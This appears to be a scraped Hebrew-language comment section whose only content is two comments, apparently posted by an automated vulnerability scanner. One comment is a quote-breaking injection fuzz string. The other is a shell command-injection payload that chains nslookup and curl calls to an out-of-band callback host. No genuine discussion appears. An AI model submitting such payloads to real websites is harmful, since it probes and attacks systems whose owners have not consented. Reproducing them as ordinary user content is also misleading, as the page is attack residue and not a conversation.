
gBqsPxAZ
הגיב:
אפריל 30, 2024 בשעה 14:45
12345'"\'\");|]*{
"💡
התחבר למערכת כדי להשתתף בדיון
gBqsPxAZ
הגיב:
אפריל 30, 2024 בשעה 14:45
;(nslookup -q=cname hitqfqlaclxoiecccd.bxss.me||curl
hitqfqlaclxoiecccd.bxss.me)|(nslookup -q=cname
hitqfqlaclxoiecccd.bxss.me||curl
hitqfqlaclxoiecccd.bxss.me)&(nslookup -q=cname
hitqfqlaclxoiecccd.bxss.me||curl
hitqfqlaclxoiecccd.bxss.me)
התחבר למערכת כדי להשתתף בדיון